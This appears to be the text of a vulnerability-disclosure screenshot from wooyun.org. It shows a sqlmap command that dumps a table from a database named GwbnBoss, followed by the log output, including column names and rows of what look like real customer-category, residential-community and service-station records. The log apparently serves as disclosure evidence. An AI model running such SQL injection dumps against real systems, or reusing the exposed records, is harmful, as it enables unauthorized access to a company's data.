 sqlmap - sqlmap.py -r d:\1.txt -D GwbnBoss -T 在网用户数社区统计 --dump
[13:35:58] [INFO] fetching columns for table '在网用户数社区统计' in database 'G
wbnBoss'
[13:35:58] [WARNING] reflective value(s) found and filtering out
[13:35:58] [INFO] the SQL query used returns 4 entries
[13:35:59] [INFO] retrieved: Expr1
[13:35:59] [INFO] retrieved: int
[13:35:59] [INFO] retrieved: ServiceHall
[13:35:59] [INFO] retrieved: nvarchar
[13:36:00] [INFO] retrieved: U_shequ
[13:36:00] [INFO] retrieved: nvarchar
[13:36:00] [INFO] retrieved: U_type
[13:36:00] [INFO] retrieved: nvarchar
[13:36:01] [INFO] fetching entries for table '在网用户数社区统计' in database 'G
wbnBoss'
[13:36:01] [WARNING] if you experience problems with non-ASCII identifier names
you are advised to rerun with '--tamper=charunicodeencode'
[13:36:02] [INFO] retrieved: 12435
[13:36:02] [INFO] fetching number of distinct values for column 'Expr1'
[13:36:03] [INFO] retrieved: 694
[13:36:03] [INFO] fetching number of distinct values for column 'U_type'
[13:36:05] [INFO] retrieved: 14
[13:36:05] [INFO] fetching number of distinct values for column 'U_shequ'
[13:36:08] [INFO] retrieved: 7677
[13:36:08] [INFO] fetching number of distinct values for column 'ServiceHall'
[13:36:09] [INFO] retrieved: 308
[13:36:09] [WARNING] no proper pivot column provided (with unique values). It wo
n't be possible to retrieve all rows
[13:36:11] [INFO] retrieved: 1
[13:36:12] [INFO] retrieved: 专线大客户
[13:36:14] [INFO] retrieved: 棕榈湾海景花园
[13:36:15] [INFO] retrieved: 紫薇服务站
[13:36:17] [INFO] retrieved: 10
[13:36:18] [INFO] retrieved: 中小商业客户
[13:36:20] [INFO] retrieved: 自由七队7巷5号（合作楼）
[13:36:22] [INFO] retrieved: 专线事业四部销售二部
[13:36:23] [INFO] retrieved: 100
[13:36:24] [INFO] retrieved: 神_社区用户
[13:36:25] [INFO] retrieved: 星河雅居
[13:36:27] [INFO] retrieved: 新洲服务站
[13:36:28] [INFO] retrieved: 101
[13:36:29] [INFO] retrieved: 神_社区用户
[13:36:30] [INFO] retrieved: 裕华花园
[13:36:32] [INFO] retrieved: 新文服务站
[13:36:34] [INFO] retrieved: 1014
[13:36:36] [INFO] retrieved: 社区用户
[13:36:37] [INFO] retrieved: 振业峦山谷一期
[13:36:39] [INFO] retrieved: 龙华服务站
[13:36:40] [INFO] retrieved: 1018
www.wooyun.org